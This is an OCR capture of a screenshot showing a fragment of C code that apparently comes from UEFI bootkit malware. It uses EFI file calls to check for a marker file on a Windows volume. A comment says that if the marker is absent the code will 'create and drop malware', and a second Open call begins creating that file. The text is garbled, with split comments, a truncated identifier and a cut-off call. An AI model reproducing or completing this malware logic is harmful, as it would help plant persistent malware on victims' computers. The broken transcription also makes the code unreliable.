
                           &setupinf_handle,          
// handle for opened file

                           path_buf_ptr,              
// path to file within volume

                           EFI_FILE_MODE_READ,        
// file open mode

0
);                        
// file attributes

if
 ( errval < 
0
 )

    {

// if marker file didn't exist, create 
and drop malware
      errval = win_vol->Open(win_vol,          
// volume root to create file in
                             &setupinf_
// handle for newly created file
                             path_buf_ptr,  